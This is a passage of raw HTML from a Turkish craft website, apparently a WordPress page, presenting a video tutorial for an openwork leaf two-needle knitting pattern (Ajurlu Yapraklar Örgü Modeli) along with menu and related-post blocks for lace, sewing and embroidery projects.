td_block_template_1"  data-td-block-uid="td_uid_11_6968c9b8e8199" ><script>var block_td_uid_11_6968c9b8e8199 = new tdBlock();
block_td_uid_11_6968c9b8e8199.id = "td_uid_11_6968c9b8e8199";
block_td_uid_11_6968c9b8e8199.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_6968c9b8e8199_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6968c9b8e8199_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6968c9b8e8199.td_column_number = "3";
block_td_uid_11_6968c9b8e8199.block_type = "td_block_mega_menu";
block_td_uid_11_6968c9b8e8199.post_count = "5";
block_td_uid_11_6968c9b8e8199.found_posts = "277";
block_td_uid_11_6968c9b8e8199.header_color = "";
block_td_uid_11_6968c9b8e8199.ajax_pagination_infinite_stop = "";
block_td_uid_11_6968c9b8e8199.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_6968c9b8e8199);</script><div id=td_uid_11_6968c9b8e8199 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6968c9b8e8199" data-td_block_id="td_uid_11_6968c9b8e8199"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6968c9b8e8199" data-td_block_id="td_uid_11_6968c9b8e8199"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6968c9b8e904c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6968c9b8e904c" ><script>var block_td_uid_12_6968c9b8e904c = new tdBlock();
block_td_uid_12_6968c9b8e904c.id = "td_uid_12_6968c9b8e904c";
block_td_uid_12_6968c9b8e904c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_6968c9b8e904c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6968c9b8e904c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6968c9b8e904c.td_column_number = "3";
block_td_uid_12_6968c9b8e904c.block_type = "td_block_mega_menu";
block_td_uid_12_6968c9b8e904c.post_count = "4";
block_td_uid_12_6968c9b8e904c.found_posts = "332";
block_td_uid_12_6968c9b8e904c.header_color = "";
block_td_uid_12_6968c9b8e904c.ajax_pagination_infinite_stop = "";
block_td_uid_12_6968c9b8e904c.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_6968c9b8e904c);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6968c9b8e904c" id="td_uid_13_6968c9b8e9532" data-td_block_id="td_uid_12_6968c9b8e904c" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_6968c9b8e904c"  id="td_uid_14_6968c9b8e954d" data-td_block_id="td_uid_12_6968c9b8e904c" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_6968c9b8e904c"  id="td_uid_15_6968c9b8e9566" data-td_block_id="td_uid_12_6968c9b8e904c" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_6968c9b8e904c"  id="td_uid_16_6968c9b8e957d" data-td_block_id="td_uid_12_6968c9b8e904c" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_6968c9b8e904c"  id="td_uid_17_6968c9b8e9592" data-td_block_id="td_uid_12_6968c9b8e904c" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_6968c9b8e904c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6968c9b8e904c" data-td_block_id="td_uid_12_6968c9b8e904c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6968c9b8e904c" data-td_block_id="td_uid_12_6968c9b8e904c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-16769" class="td-post-template-11 post-16769 post type-post status-publish format-video has-post-thumbnail hentry category-orgu-modelleri tag-ajurlu-iki-sis-orgu-modeli tag-ajurlu-sis-orgu-modelleri tag-sis-orgu-ajur-modelleri post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Örgü Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/">
<span>Örgü Modelleri</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ajurlu Yapraklar Örgü Modeli Yapılışı</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a></li></ul><header class="td-post-title"><h1 class="entry-title">Ajurlu Yapraklar Örgü Modeli Yapılışı</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T16:09:25+00:00" >16 Ekim 2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16769">537</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/ajurlu-yapraklar-orgu-modeli-yapilisi-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Şiş örgü örnekleri</strong>nden yine muhteşem bir model anlatımı hazırladık.<strong> Örgü yelek modelleri</strong>nde, <strong>etol şal modelleri</strong>nde, <strong>örgü kazak modelleri</strong>nde, <strong>bebek örgüleri</strong>nde kullanabiliriz. <strong>Çeyizlik örgü modelleri</strong>ne çok yakışacak bir örnek. <strong>Ajurlu yapraklar örgü modeli yapılışı</strong> ince alize ipleri, orta kalınlıkta merserize iplerle de çok güzel duracak. O halde hemen anlatıma geçelim iki <strong>şiş örgü modelleri</strong> örülüşünü öğrenelim. İyi seyirler.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Ajurlu Yapraklar Örgü Modeli Yapılışı" /><meta itemprop="description" content="Şiş örgü örneklerinden yine muhteşem bir model anlatımı hazırladık. Örgü yelek modellerinde, etol şal modellerinde, örgü kazak modellerinde, bebek örgülerinde kullanabiliriz. Çeyizlik örgü modellerine çok yakışacak bir örnek. Ajurlu yapraklar örgü modeli yapılışı ince alize ipleri, orta kalınlıkta merserize iplerle de çok güzel duracak. O halde hemen anlatıma geçelim iki şiş örgü modelleri örülüşünü öğrenelim. İyi seyirler."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2023-10-16"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/1pXFVOsz2SE?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fajurlu-yapraklar-orgu-modeli-yapilisi-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ajurlu+Yapraklar+%C3%96rg%C3%BC+Modeli+Yap%C4%B1l%C4%B1%C5%9F%C4%B1&url=https%3A%2F%2Forgumodelleri.web.tr%2Fajurlu-yapraklar-orgu-modeli-yapilisi-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/ajurlu-yapraklar-orgu-modeli-yapilisi-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/ajurlu-yapraklar-orgu-modeli-yapilisi-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg&description=Ajurlu+Yapraklar+%C3%96rg%C3%BC+Modeli+Yap%C4%B1l%C4%B1%C5%9F%C4%B1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ajurlu+Yapraklar+%C3%96rg%C3%BC+Modeli+Yap%C4%B1l%C4%B1%C5%9F%C4%B1%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fajurlu-yapraklar-orgu-modeli-yapilisi-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_6968c9b8ea754_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6968c9b8ea754" ><script>var block_td_uid_22_6968c9b8ea754 = new tdBlock();
block_td_uid_22_6968c9b8ea754.id = "td_uid_22_6968c9b8ea754";
block_td_uid_22_6968c9b8ea754.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_6968c9b8ea754_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_6968c9b8ea754_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16769,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_22_6968c9b8ea754.td_column_number = "5";
block_td_uid_22_6968c9b8ea754.block_type = "td_block_related_posts";
block_td_uid_22_6968c9b8ea754.post_count = "5";
block_td_uid_22_6968c9b8ea754.found_posts = "1991";
block_td_uid_22_6968c9b8ea754.header_color = "";
block_td_uid_22_6968c9b8ea754.ajax_pagination_infinite_stop = "";
block_td_uid_22_6968c9b8ea754.max_num_pages = "399";
tdBlocksArray.push(block_td_uid_22_6968c9b8ea754);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_6968c9b8ec807" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_6968c9b8ea754" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_6968c9b8ec80a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_6968c9b8ea754" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_6968c9b8ea754 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" 